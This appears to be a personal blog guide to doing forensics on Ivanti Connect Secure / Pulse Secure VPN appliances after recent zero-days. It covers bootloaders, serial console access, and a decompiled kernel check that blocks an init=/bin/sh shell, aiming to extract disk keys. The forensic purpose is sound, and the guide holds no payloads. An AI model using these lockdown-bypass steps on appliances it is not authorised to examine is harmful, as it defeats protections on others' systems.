


Comprehensive Ivanti Connect Secure Forensics Guide
Having fun and profit with enterprise hardware, ft. Pulse Secure


This research was done using hardware obtained by myself individually, analyzed using hardware owned by myself individually.
The recent zero-day fiasco with Ivanti Connect Secure shows us that we put alot of trust into vendors that tout these magic boxes worth sometimes in the four to six figures, not to mention the support contract and the SaaS subscriptions usually tied to it. While security through obscurity is an underappreciated strategy, the level of blind trust we put to hardware vendors can sometimes be abit excessive.
Volexity, Mandiant, and Ivanti have both released IoCs and detection methods to detect a compromise, but with many vendors alot of these IoCs are only detected either by the assistance of Ivanti themselves (who require you to send the system snapshot generated by the Integrity Checking Tool (ICT) for it to be decrypted) or by hiring an expert forensics team.
Performing forensics yourself is nearly impossible with public documentation due to Pulse Secure not giving access to a shell to access the firmware, the full-disk encryption system which further complicates things, and also the fact that there are no way to exfiltrate the data once a shell has been achieved. This makes accessing the inner firmware and exfiltrating it for analysis difficult, which is why i decided to make this comprehensive guide on how to perform forensics on a Pulse Secure/Ivanti Connect Secure Appliance.
Finding the Appliance
There are two versions of Ivanti Connect Secure or Pulse Secure (the name used by the VPN before the acquisition) :
Hardware Appliances in the form of the Pulse Secure Appliance (PSA) series, which was released around 2015 and mostly run the LILO (Linux Loader) boatloader with a modified loop-AES disk encryption system

Hardened Virtual Appliances which are distributed for deployment within virtualization systems like ESXi and mostly run the GRUB boatloader with LUKS encryption

For the hardware appliance, there are lots of places that sell enterprise grade hardware from years ago in bulk in almost every country if you look hard enough. For North American and European readers, a simple look at Ebay or subreddits like r/homelabsales. For Indonesian viewers, you can usually find some great stuff in sites like Bukalapak (which is honestly the only valid use for Bukalapak nowdays) or places like electronic-focused malls.
The Bootloaders
While looking the console in the virtualized appliance might be trivial, to read the console in the hardware appliance we need to use the serial console via the management port using an ethernet to DB9 serial port to USB adapter, with a serial console being able to be accessed using something like PUTTY (Windows) or screen (Mac) via the USB COM port.
Upon booting it up, you'll be met with one of these two screens, the LILO bootloader and the GRUB Bootloader.

While many are well accustomed to GRUB, you might be confused seeing LILO. LILO, or Linux Loader, was the predecessor for GRUB that was deprecated in 2015. Compared to GRUB it has several deficiencies like having no interactive command interfaces (it only support boot arguments) and does not support booting from a network. While limiting, these limitations might be preferable for a vendor that wants to make a locked-down linux appliance that doesn't want to develop their own proprietary bootloader.
In both LILO and GRUB versions, there are two versions which is the current and the rollback kernel versions. The GRUB bootloader also has the option to conduct a factory reset from the bootloader itself.
Gaining a Shell
When trying to init to /bin/sh, on both the GRUB-based and the LILO-based appliance, the command is ignored. This is likely an attempt to comply with the FIPS 140-2 standard, which says that vendors should ensure that only authorized users can access cryptographic functions and keys. Pulse Secure seems to comply with this by locking down the shell to the firmware, as once we have a shell, we can simply search for the disk keys and use them to cold-mount the disks.
__int64 __fastcall sub_FFFFFFFF826CC601(unsigned __int8 *a1)
{
  __int64 i;

  if ( strcmp(a1, "/bin/sh") )
    qword_FFFFFFFF827E2030 = a1;
  for ( i = 0LL; i != 31; ++i )
    qword_FFFFFFFF82212168[i] = 0LL;
  return 1LL;
}
